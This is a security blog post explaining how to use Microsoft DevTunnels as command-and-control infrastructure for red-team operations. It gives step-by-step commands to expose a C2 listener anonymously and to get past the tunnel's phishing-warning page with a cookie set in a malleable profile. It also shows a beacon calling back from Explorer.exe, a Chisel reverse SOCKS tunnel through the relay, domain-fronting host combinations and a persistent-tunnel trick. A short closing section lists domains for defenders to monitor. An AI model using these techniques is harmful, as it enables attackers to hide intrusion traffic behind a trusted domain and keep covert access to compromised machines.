# **DevTunnels for C2**

**S** syonsecurity.com/post/devtunnels-for-c2

vysecprivate

August 29, 2023

# What are DevTunnels?

Dev tunnels allow developers to share local web services across the internet securely. It enables you to connect your local development environment with cloud services, share work in progress with colleagues, or aid in building webhooks. Dev tunnels are for ad hoc testing and development, not for production workloads.

https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/overview

# How do they differ from Cloudflared, Ngrok, and other services?

DevTunnels was introduced by Microsoft. Previously, you may have a less trusted SSL certificate with other tunneling solutions. In this case, the SSL certificate has a more substantial reputation due to being provided by Microsoft. You could achieve a similar feat using Azure websites, but that's beside the point of this blog post.

# Why DevTunnels?

Remember the years we've stressed that you should always use redirectors on your engagements? That you shouldn't host the customer data on the cloud? Well, DevTunnels helps with that. Being an entirely free solution, you can utilize it and punch a hole from your NAT out to the internet and back into your C2 infrastructure - exposing only the HTTP(S) C2 interface port.

A few pitfalls will differ from your usual Cloudflare, Ngrok, or other deployments, and we'll go through some of the obstacles and how they can be overcome.

# Setting up DevTunnels for C2

#### 1) Install DevTunnel

To setup DevTunnels, run the following command documented by Microsoft:

curl -sL https://aka.ms/DevTunnelCliInstall | bash

#### 2) Login to DevTunnel

After installing DevTunnel, you must log in using a Microsoft account. I believe any free Microsoft account will do.

devtunnel user login -d

After logging into the website, it will authenticate your CLI session. (-d puts device code auth on, useful for servers)

#### 3) Expose your C2 port to the internet

To expose TCP port 443, use the following command:

devtunnel host -p 443 --allow-anonymous --protocol https

*Note:* The *--allow-anonymous* order is crucial as it ensures that people who are not you can visit your website.

Output:

devtunnel host -p 443 --allow-anonymous --protocol https
Hosting port: 443
Connect via browser: https://41p4qljx-443.asse.devtunnels.ms
Inspect network activity: https://41p4qljx-443-inspect.asse.devtunnels.ms

4) Note the SSL Certificate Details in case you're interested



It's a pretty decent certificate that is going <u>devtunnels.ms</u>

#### 4) The Obstacle

You may consider it an obstacle for C2, but for phishing engagements, you may think it is an anti-sandbox technique that reduces scraping by headless browsers.

Upon visiting the URL provided, you'll see that it prompts the user with an alert informing them that they're connecting to a developer tunnel. When using a C2, your C2 most likely won't be able to click "Continue". See below:

| Microsoft                                                                                                    |                                  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------|--|
| You are about to connect to 41p4qljx-443.asse.devtunne                                                                                                    | a developer tunnel at:<br>els.ms |  |
| <ul> <li>Only continue to visit the website if you trust whoever sent you the link</li> <li>Do not disclose personal information, such as credit card numbers or passwords.</li> <li>This warning will only be shown once per tunnel.</li> <li>This tunnel was created 7 seconds ago in asse.</li> </ul> |                                  |  |
|                                                                                                    | Continue Report unsafe page      |  |

We open the request in BurpSuite to see what it's doing.

| Request                                                                                |       | Respon                                                           | se                                                         |         |               |                           |
|----------------------------------------------------------------------------------------|-------|------------------------------------------------------------------|------------------------------------------------------------|---------|---------------|---------------------------|
| Pretty Raw Hex 🗊 \r                                                                    | ≡ ו   | Pretty                                                           | Raw                                                        | Hex     | Render        | 🗐 \n E                    |
| 1 GET / HTTP/2                                                                         |       | 1 HTTP/                                                          | 2 200 OK                                                   | (       |               |                           |
| <pre>2 Host: 41p4qljx-443.asse.devtunnels.ms</pre>                                     |       | 2 Date:                                                          | Tue, 29                                                    | Aug 2   | 023 16:11:14  | F GMT                     |
| <pre>3 Cookie: .Tunnels.Relay.WebForwarding.Cookies=</pre>                             |       | 3 Conte                                                          | nt-Type:                                                   | text/   | html          |                           |
|                                                                                        |       | 4 X–Cor                                                          | tent-Typ                                                   | e-Opti  | ons: nosniff  | :                         |
|                                                                                        |       | 5 Ratel                                                          | imit-Lim                                                   | nit: Ht | tpRequestRat  | ePerPort:1500/m           |
|                                                                                        |       | 6 Ratel                                                          | imit-Rem                                                   | naining | : HttpReques  | tRatePerPort:1499         |
|                                                                                        |       | 7 Ratel                                                          | imit-Res                                                   | et: Ht  | tpRequestRat  | ePerPort:46s              |
|                                                                                        |       | 8 X–Rep                                                          | ort-Abus                                                   | e: htt  | ps://msrc.mi  | crosoft.com/report/abuse  |
|                                                                                        |       | 9 X-Ms-                                                          | Ratelimi                                                   | t-Limi  | t:            |                           |
|                                                                                        |       | 10 X-Ms-                                                         | Ratelimi                                                   | t-Rema  | ining:        |                           |
|                                                                                        |       | 11 X-Ms-                                                         | Ratelimi                                                   | t-Used  | : 1           |                           |
|                                                                                        |       | 12 X-Ms-                                                         | Ratelimi                                                   | t-Rese  | et:           |                           |
|                                                                                        |       | 13 X-Rob                                                         | ots-Tag:                                                   | noind   | lex, nofollow | I                         |
|                                                                                        |       | 14 Refer                                                         | rer-Poli                                                   | .cy: sa | me-origin     |                           |
|                                                                                        |       | 15 Vssaa                                                         | s-Reques                                                   | t-Id:   | b1868abc-328  | 86–426b–8c40–e3a9910243b3 |
|                                                                                        |       | 16 Stric                                                         | t-Transp                                                   | ort-Se  | curity: max-  | -age=31536000;            |
|                                                                                        |       | inclu                                                            | deSubDom                                                   | nains   |               |                           |
|                                                                                        |       | 17 X-Ser                                                         | ved-By:                                                    | tunnel  | .s-prod-rel-a | asse-v3-cluster           |
|                                                                                        |       | 18                                                               |                                                            |         |               |                           |
| <pre>tunnel_phishing_protection=41p4qljx.asse</pre>                                    |       | 19 <html< td=""><td>&gt;</td><td></td><td></td><td></td></html<> | >                                                          |         |               |                           |
| 4 Cache-Control: max-age=0                                                             |       | 20 <ne< td=""><td>ad&gt;</td><td></td><td></td><td></td></ne<>   | ad>                                                        |         |               |                           |
| 5 Sec-Un-Un:                                                                           |       | <                                                                | title>                                                     | <i></i> |               |                           |
| 5 Sec-Ln-Ua-Mobile: 70                                                                 |       |                                                                  | Index o                                                    | от /    |               |                           |
| / Sec-Ch-Ud-Platform: ""                                                               |       | <                                                                | /title>                                                    |         |               |                           |
| o Upgrade-Insecure-Requests: 1<br>Uson Agent, Mozillo/5 & (Windows NT 10 & Win64, y64) |       | 21 40                                                            | eau>                                                       |         |               |                           |
| ApploWebKit/527 26 (KHTML like Gocke)                                                  |       | 21 <00                                                           | uy>                                                        |         |               |                           |
| Chromo / 116 = 0.5945 + 111 + Safari / 527 + 26                                        |       | ~~~~~                                                            | Indox o                                                    | f /     |               |                           |
| 10 Accent:                                                                             |       |                                                                  |                                                            | ,, ,    |               |                           |
| text/html.application/xhtml+xml.application/xml:g=0.9                                  | ima   |                                                                  | hr>                                                        |         |               |                           |
| <pre>deckey if image/webp_image/appg.*/*:g=0.8.application/s</pre>                     | iane  |                                                                  | nre>                                                       |         |               |                           |
| d-exchange; $v$ =b3: $g$ =0.7                                                          | 19.00 |                                                                  | <a href:<="" td=""><td>="/"</td><td>&gt;</td><td></td></a> | ="/"    | >             |                           |
| 11 Sec-Fetch-Site: same-origin                                                         |       |                                                                  | /                                                          | ,       |               |                           |
| 12 Sec-Fetch-Mode: navigate                                                            |       |                                                                  |                                                            |         |               |                           |
| 13 Sec-Fetch-User: ?1                                                                  |       | 23 <                                                             | /pre>                                                      |         |               |                           |
| 14 Sec-Fetch-Dest: document                                                            |       | <                                                                | hr>                                                        |         |               |                           |
| 15 Referer: https://41p4qljx-443.asse.devtunnels.ms/                                   |       | <td>ody&gt;</td> <td></td> <td></td> <td></td>                   | ody>                                                       |         |               |                           |
| 16 Accept-Encoding: gzip, deflate                                                      |       | 24 <td>1&gt;</td> <td></td> <td></td> <td></td>                  | 1>                                                         |         |               |                           |
| <pre>17 Accept-Language: en-US,en;q=0.9</pre>                                          |       | 25                                                               |                                                            |         |               |                           |
| 10                                                                                     |       |                                                                  |                                                            |         |               |                           |

We can see in the above request it adds a massive.Tunnels.Relay.WebForwarding.Cookies and tunnel\_phishing\_protection cookie.

Well, it would've been more work if we had to figure out the automatically changing.Tunnels.Relay.WebForwarding.Cookies cookie was. Thankfully, if we delete it, the tunnel still works!



Thankfully, it appears that the whole point of the "Continue" button was to ensure that the user knows they're going to a Developer tunnel and to be careful of phishing.

Other things to note include:

- X-Ms-Ratelimit of 1500 requests per minute: Even if you sleep 0 on many shells, I doubt it'll get to 1500 requests a minute.
- X-Report-Abuse: If you're a bad guy, it is helpful for the defender to know how to report the tunnel and shut it down. For Red Team and Assumed Breach exercise purposes, you're probably good.
- tunnel\_phishing\_protection Cookie: must match the subdomain of devtunnels.ms

#### 5) Setting up a Malleable Profile to make C2 work

As we now know, we need the tunnel\_phishing\_protection cookie to match the subdomain provided by the devtunnel command; we can stick it into the malleable profile.



#### 6) Spawn and test the shell code

We generate the listener and execute it by injecting it into a process, and it calls back just fine!

| Host      | UID            | Last Seen (Local)        | Last Seen (sec) | PID | Process                 | Arch/OS (Build)  | Payload Arch |
|-----------|----------------|--------------------------|-----------------|-----|-------------------------|------------------|--------------|
| DESKTOP-I | *Administrator | Wed Aug 30 00:36:10 2023 | 0               | 184 | C:\Windows\Explorer.EXE | x64/10.0 (22621) | x64          |

To make sure that it's correctly using the tunnel, we can also debug it with BurpSuite:

| https://6wknz3p6-4444.asse.devtunnels.ms | POST | $\checkmark$ | 200 | JSON |
|------------------------------------------|------|--------------|-----|------|
| https://6wknz3p6-4444.asse.devtunnels.ms | POST | $\checkmark$ | 200 | JSON |
| https://6wknz3p6-4444.asse.devtunnels.ms | POST | $\checkmark$ | 200 | JSON |
| https://6wknz3p6-4444.asse.devtunnels.ms | POST | $\checkmark$ | 200 | JSON |
| https://6wknz3p6-4444.asse.devtunnels.ms | POST | $\checkmark$ | 200 | JSON |

# Setting up DevTunnels for Chisel and Tunneling

Chisel: https://github.com/jpillora/chisel

./chisel server -p 80 --reverse --auth user:password devtunnel host -p 80 --allow-anonymous

#### Client:

```
chisel client --auth user:password --header "Cookie:
tunnel_phishing_protection=7dgd54kw-80.asse;" https://7dgd54kw-80.asse.devtunnels.ms
R:socks
```

Works excellent for tunneling.

### Different usable domain names

As part of additional research since our initial blog post, we've found that the following combinations of domain names often work, too. Let's say, for example, that your domain name allocated is **838191911-443.asse.devtunnels.ms**; the following will also work:

Connect DNS: 838191911-443.asse.devtunnels.ms Host Header: 838191911-443.asse.devtunnels.ms Connect DNS: 838191911-443.devtunnels.ms Host: 838191911-443.devtunnels.ms Connect DNS: 838191911.asse.devtunnels.ms Host: 838191911-443.devtunnels.ms Connect DNS: tunnels-prod-rel-tm.trafficmanager.net Host: 838191911-443.devtunnels.ms Connect DNS: v3-asse.cluster.rel.tunnels.api.visualstudio.com Host: 838191911-443.devtunnels.ms Connect DNS: tunnels-prod-rel-asse-v3-cluster.southeastasia.cloudapp.azure.com Host: 838191911-443.devtunnels.ms Connect DNS: tunnels-prod-rel-asse-v3-tm.trafficmanager.net Host: 838191911-443.devtunnels.ms Connect DNS: global.rel.tunnels.api.visualstudio.com Host: 838191911-443.devtunnels.ms Connect DNS: gavmor-bookish-enigma-wqjj49q4g35rxw-3000.preview.wppqqq6x6922v9x4.app.github.dev Host: 838191911-443.devtunnels.ms Connect DNS: preview.wppqqq6x6922v9x4.app.github.dev Host: 838191911-443.devtunnels.ms Connect DNS: wppggg6x6922v9x4.app.github.dev

```
Host:

838191911-443.devtunnels.ms

Connect DNS:

dev.litsplit.app

Host:

838191911-443.devtunnels.ms
```

As can be seen, the idea of domain fronting mainly works. It's still a work in progress as we map out the DevTunnels infrastructure and how the backend CDN works.

The <u>tunnels-prod-rel-tm.trafficmanager.net</u> domain resolves to a different CNAME depending on the geographical location that the target is in and is resolving from. You can also utilize a different CNAME from an other region to simulate a threat actor C2 connecting back to that region without deploying anything. See below:

|            | Dallas TX, United States<br>Speakeasy                | v3-usw3.cluster.rel.tunnels.api.visualstudio.com 🖌    |
|------------|------------------------------------------------------|-------------------------------------------------------|
|            | Kansas City, United States<br>WholeSale Internet     | v3-use2.cluster.rel.tunnels.api.visualstudio.com 🖌    |
|            | Miami FL, United States<br>AT&T                      | v3-use2.cluster.rel.tunnels.api.visualstudio.com ✔    |
|            | Reston VA, United States<br>Sprint                   | ×                                                     |
|            | Boston MA, United States<br>Speakeasy                | v3-use.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| +          | St. John's, Canada<br>Memorial University of Newfour | v3-use.cluster.rel.tunnels.api.visualstudi o.com      |
| 3          | Mexico City, Mexico<br>Total Play                    | ×                                                     |
|            | Santa Cruz do Sul, Brazil<br><sup>Claro</sup>        | v3-brs.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| <u>.</u>   | Paterna de Rivera, Spain<br>ServiHosting             | ×                                                     |
|            | Manchester, United Kingdo<br>Ancar B                 | m v3-uks1.cluster.rel.tunnels.api.visualstudio.c 🗸 om |
|            | Lille, France<br>Completel SAS                       | v3-uks1.cluster.rel.tunnels.api.visualstudio.com 🖌    |
| -          | Diemen, Netherlands<br>Tele2 Nederland               | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| _          | Oberhausen, Germany<br>Deutsche Telekom              | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| ÷          | Zizers, Switzerland<br>Oskar Emmenegger              | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
|            | Sassuolo, Italy<br>Telecom Italia                    | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
|            | Cullinan, South Africa<br>Liquid                     | ×                                                     |
| C          | Antalya, Turkey<br>Teknet Yazlim                     | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
|            | Yekaterinburg, Russia<br>Skydns                      | v3-use.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| C          | Rawalpindi, Pakistan<br>CMPak                        | v3-inc1.cluster.rel.tunnels.api.visualstudio.com 🖌    |
|            | Delhi, India<br>OMNET                                | v3-inc1.cluster.rel.tunnels.api.visualstudio.com 🖌    |
|            | Shah Alam, Malaysia<br>TT Dotcom                     | v3-asse.cluster.rel.tunnels.api.visualstudio.com 🖌    |
| <u>(;;</u> | Singapore, Singapore<br>Tefincom                     | v3-euw.cluster.rel.tunnels.api.visualstudio.com 🖌     |
| *)         | Beijing, China                                       | v2_inc1_cluster_rol_tunnels_oni_visualstudie_com_c4   |

| CNNIC                                           | vo-incl.clustel.lel.tunnels.api.visualstuulo.com 🔻 |
|-------------------------------------------------|----------------------------------------------------|
| Seoul, South Korea                              | v3-asse.cluster.rel.tunnels.api.visualstudio.com ✔ |
| <ul> <li>Osaka, Japan</li> <li>NIFTY</li> </ul> | v3-asse.cluster.rel.tunnels.api.visualstudio.com ✔ |
| Adelaide SA, Australia<br>Telstra               | v3-aue.cluster.rel.tunnels.api.visualstudio.com ✔  |
| Melbourne VIC, Australia Pacific                | v3-aue.cluster.rel.tunnels.api.visualstudio.com ✔  |

# The Bad

Why's it not suitable for C2 or use in engagements?

The whole subdomain changes every time your tunnel dies, so if your tunnel dies, you lose your subdomain and might be stuck.

Our good friend Chris Au, however, has identified that you can create a persistent 30-day tunnel (reserving the subdomain name) using:

devtunnel create -a
devtunnel ports <assetID> update -p 80
devtunnel host <assetID>

Also, it's possible not to utilize a Cookie header if you don't have an Accept header.



Chris Au @netero\_1010

Yes. It just works when you don't have "Accept" HTTP header or remove "text/html" from "Accept" header.

2:36 PM · Sep 9, 2023 · 48 Views

• • •

# Detect

- Check proxy and DNS logs for
- \*.devtunnels.ms
- \*.app.github.dev
- tunnels-prod-rel-tm.trafficmanager.net
- global.rel.tunnels.api.visualstudio.com
- Any domains that CNAME to any of those domains

# References

https://learn.microsoft.com/en-us/azure/developer/dev-tunnels/cli-commands